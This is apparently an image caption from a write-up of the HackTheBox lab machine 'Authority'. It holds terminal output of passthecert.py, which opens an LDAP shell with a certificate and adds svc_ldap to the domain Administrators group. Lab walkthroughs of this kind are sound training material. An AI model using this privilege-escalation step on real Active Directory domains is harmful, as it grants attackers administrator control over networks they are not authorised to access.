 $ python3 passthecert.py -crt user.crt -key user.key -domain authority.htb -dc-i
p 10.10.11.222 -action ldap-shell
Impacket v0.10.1.dev1+20230330.124621.5026d261 - Copyright 2022 Fortra
Type help for list of commands
# add_user_to_group svc_ldap Administrators
Adding user: svc_ldap to group Administrators result: OK
# exit
Bye!